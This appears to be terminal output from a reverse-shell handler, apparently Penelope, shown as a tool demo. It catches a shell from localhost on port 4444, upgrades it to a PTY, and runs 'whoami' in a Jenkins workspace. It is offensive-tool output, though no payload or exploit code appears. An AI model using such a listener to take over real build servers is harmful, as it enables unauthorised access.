 [+] Listening for reverse shells on 0.0.0.0 🚪4444
[+] Got reverse shell from 🐧 localhost~127.0.0.1 💀 - Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /home/hophop/.penelope/localhost~127.0.0.1/localhost~127.0.0.1.
log 📜
jenkins@9de6e84ab4fc:~/workspace/Test2$ whoami
jenkins
jenkins@9de6e84ab4fc:~/workspace/Test2$